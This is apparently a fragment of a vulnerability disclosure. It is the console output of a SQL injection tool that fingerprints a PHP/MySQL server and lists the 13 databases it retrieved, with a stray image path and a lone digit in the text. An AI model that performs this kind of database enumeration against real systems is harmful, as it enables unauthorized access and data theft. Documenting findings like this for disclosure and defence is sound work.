 ---
[20:19:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:19:45] [INFO] fetching database names
[20:19:46] [INFO] the SQL query used returns 13 entries
[20:19:46] [INFO] retrieved: information_schema
[20:19:47] [INFO] retrieved: cdcol
[20:19:47] [INFO] retrieved: mysql
[20:19:48] [INFO] retrieved: news
[20:19:48] [INFO] retrieved: performance_schema
[20:19:49] [INFO] retrieved: phpmyadmin
[20:19:49] [INFO] retrieved: test
[20:19:53] [INFO] retrieved: webauth
3
[20:19:53] [INFO] retrieved: weixin_platform
[20:19:53] [INFO] retrieved: weixin_platform81
[20:19:54] [INFO] retrieved: weixin_platform-0811
[20:19:54] [INFO] retrieved: weixin_platform_0827
[20:19:55] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org